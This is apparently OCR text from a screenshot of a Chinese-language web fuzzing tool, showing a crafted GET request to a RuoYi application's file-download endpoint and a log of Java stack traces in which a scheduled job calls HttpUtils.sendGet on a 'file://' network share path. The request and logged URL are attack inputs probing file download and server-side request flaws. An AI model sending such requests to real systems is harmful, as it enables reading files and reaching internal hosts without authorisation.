 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模
Fuzzer
Fuzzer 序列
Request 数据包扫描 热加载 构造请求
1 GET /common/download/resource?resource=Info.xml:.txt HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: JSESSIONID=b788e91d-c8c6-4256-b7ee-ba9cf470d757
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Dest: script
8 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
9 Sec-Fetch-Mode: no-cors
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Accept-Encoding: gzip, deflate, br
13 Accept: */*
14 Referer: http://127.0.0.1/system/notice/add
15
16
Responses 4646bytes / 0ms 美化 请输入定位响应 详情
远端地址:127.0.0.1:80; 总耗时:1m
s; URL:http://127.0.0.1/common/
downlo...
28 at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
29 at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
30 at java.lang.reflect.Method.invoke(Method.java:497)
31 at com.ruoyi.project.monitor.job.util.JobInvokeUtil.invokeMethod(JobInvokeUtil.java:55)
32 at com.ruoyi.project.monitor.job.util.JobInvokeUtil.invokeMethod(JobInvokeUtil.java:37)
33 at com.ruoyi.project.monitor.job.util.QuartzDisallowConcurrentExecution.doExecute(QuartzDisallowConcurrentExecution.java:19)
34 at com.ruoyi.project.monitor.job.util.AbstractQuartzJob.execute(AbstractQuartzJob.java:42)
35 at org.quartz.core.JobRunShell.run(JobRunShell.java:202)
36 at org.quartz.simpl.SimpleThreadPool$WorkerThread.run(SimpleThreadPool.java:573)
37 17:53:57.582 [quartzScheduler_Worker-7] ERROR c.r.c.u.h.HttpUtils - [sendGet,92] - 调用HttpUtils.sendGet ConnectException,
url=file://192.168.123.233/C$/windows/asdasd,param=
38 java.net.ConnectException: Connection timed out: connect
39 at java.net.DualStackPlainSocketImpl.connect0(Native Method)
40 at java.net.DualStackPlainSocketImpl.socketConnect(DualStackPlainSocketImpl.java:79)
41 at java.net.AbstractPlainSocketImpl.doConnect(AbstractPlainSocketImpl.java:350)
42 at java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:206)
43 at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:188)
44 at java.net.PlainSocketImpl.connect(PlainSocketImpl.java:172)
45 at java.net.Socket.connect(Socket.java:589)
46 at java.net.Socket.connect(Socket.java:538)
47 at sun.net.ftp.impl.FtpClient.doConnect(FtpClient.java:957)
48 at sun.net.ftp.impl.FtpClient.tryConnect(FtpClient.java:917)
49 at sun.net.ftp.impl.FtpClient.connect(FtpClient.java:1012)
50 at sun.net.ftp.impl.FtpClient.connect(FtpClient.java:998)
51 at sun.net.www.protocol.ftp.FtpURLConnection.connect(FtpURLConnection.java:294)
52 at com.ruoyi.common.utils.http.HttpUtils.sendGet(HttpUtils.java:81)
53 at com.ruoyi.common.utils.http.HttpUtils.sendGet(HttpUtils.java:55)
54 at com.ruoyi.common.utils.http.HttpUtils.sendGet(HttpUtils.java:43)
55 at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
56 at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
57 at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
58 at java.lang.reflect.Method.invoke(Method.java:497)
59 at com.ruoyi.project.monitor.job.util.JobInvokeUtil.invokeMethod(JobInvokeUtil.java:55)
60 at com.ruoyi.project.monitor.job.util.JobInvokeUtil.invokeMethod(JobInvokeUtil.java:37)
61 at com.ruoyi.project.monitor.job.util.QuartzDisallowConcurrentExecution.doExecute(QuartzDisallowConcurrentExecution.java:19)
62 at com.ruoyi.project.monitor.job.util.AbstractQuartzJob.execute(AbstractQuartzJob.java:42)
63 at org.quartz.core.JobRunShell.run(JobRunShell.java:202)
64 at org.quartz.simpl.SimpleThreadPool$WorkerThread.run(SimpleThreadPool.java:573)
65